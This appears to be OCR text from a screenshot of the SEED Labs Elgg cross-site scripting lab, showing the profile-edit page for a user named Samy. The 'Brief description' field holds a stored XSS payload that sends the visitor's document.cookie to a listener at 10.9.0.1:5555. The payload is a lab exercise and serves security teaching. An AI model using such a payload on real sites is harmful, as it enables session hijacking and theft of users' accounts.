 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write("<img src=http://10.9.0.1:5555?c="+ escape(document.cookie) + "   "’);</script>